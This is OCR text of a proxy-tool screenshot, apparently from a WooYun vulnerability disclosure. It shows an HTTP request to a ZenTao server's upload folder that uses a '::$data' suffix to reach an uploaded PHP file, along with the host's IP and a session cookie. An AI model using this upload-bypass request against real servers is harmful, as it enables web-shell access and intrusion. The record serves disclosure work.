 380 http://211.151.249.76:81 GET /zentao/data/upload/1/201508/3104464... 404 454
Request Response
Raw Params Headers Hex
GET /zentao/data/upload/1/201508/3104464708567med.php::$data HTTP/1.1
Host: 211.151.249.76:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://211.151.249.76:81/zentao/product-create.html
Cookie: lang=zh-cn; theme=default; windowWidth=1349; windowHeight=634; lastProject=1;
projectTaskOrder=status%2Cid_desc; sid=h0o7l189d740nfj6medi05hjn2
Connection: keep-alive
www.wooyun.org